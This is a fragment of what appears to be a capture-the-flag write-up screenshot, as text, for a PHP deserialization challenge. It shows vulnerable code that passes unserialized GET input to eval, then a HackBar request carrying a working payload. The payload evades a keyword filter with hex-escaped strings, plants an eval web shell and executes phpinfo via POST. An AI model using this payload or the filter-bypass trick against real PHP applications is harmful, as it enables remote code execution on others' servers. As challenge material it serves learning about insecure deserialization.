 eval($this->lover);
}
}
if(isset($_GET['web'])){
if(!preg_match('/lover/i',$_GET['web'])){
$a=unserialize($_GET['web']);
throw new Error("快来玩快来玩~");
}
else{
echo("nonono");
}
}
?> 1
PHP Version 7.1.33
php
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://pzg9lrfy56s2f8okk3dgn3qpp.node.game.sycsec.com/?web=a:2:{i:0;O:3:"syc":1:{S:5:"\6c\6f\76\65\72";S:26:"echo 1;@eval($_POST[cmd]);";}i:0;N;}
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=phpinfo();
Name
sec-ch-ua
Value
"Chromium";v="118", "Google Chrome